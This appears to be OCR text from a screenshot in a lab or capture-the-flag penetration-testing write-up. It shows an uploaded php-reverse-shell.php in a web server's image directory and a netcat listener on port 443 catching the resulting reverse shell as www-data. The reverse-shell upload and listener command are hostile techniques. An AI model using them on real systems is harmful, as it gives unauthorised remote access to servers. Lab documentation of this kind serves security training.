 192.168.1.202/blog/images/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Dotty Offensive Security Exploit-DB GHDB MSFU My Clients Co
Index of /blog/images
Name Last modified Size Description
Parent Directory -
php-reverse-shell.php 20-Jul-2020 09:20 5.4K
Apache/2.2.17 (Ubuntu) Server at 192.168.1.202 Port 80
File Actions Edit View Help
root@kali: ~ root@kali: ~
root@kali:~#nc -lvp 443
listening on [any] 443 ...
connect to [192.168.1.201] from web [192.168.1.202] 54854
Linux web 2.6.38-8-server #42-Ubuntu SMP Mon Apr 11 03:49:04 UTC 2011 x86_64 x8
09:27:27 up 2:38, 0 users, load average: 0.00, 0.01, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$